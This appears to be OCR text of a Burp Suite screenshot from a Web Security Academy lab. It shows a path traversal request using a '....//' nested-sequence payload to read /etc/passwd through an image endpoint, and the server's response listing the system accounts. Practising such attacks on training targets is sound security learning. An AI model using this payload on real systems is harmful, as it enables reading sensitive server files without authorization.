 4 × 5 × +
Send Cancel < > Target: https://0af200d30470e106820a1a23000900d1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0af200d30470e106820a1a23000900d1.web-security-academy.net
3 Cookie: session=lZm7EHvBrXAb4CUbdyWVu6MxAgq6T0mZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af200d30470e106820a1a23000900d1.web-security-academ
y.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nol
ogin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 2,410 bytes | 120 milli
Event log (1) All issues (24) Memory: 246.3MB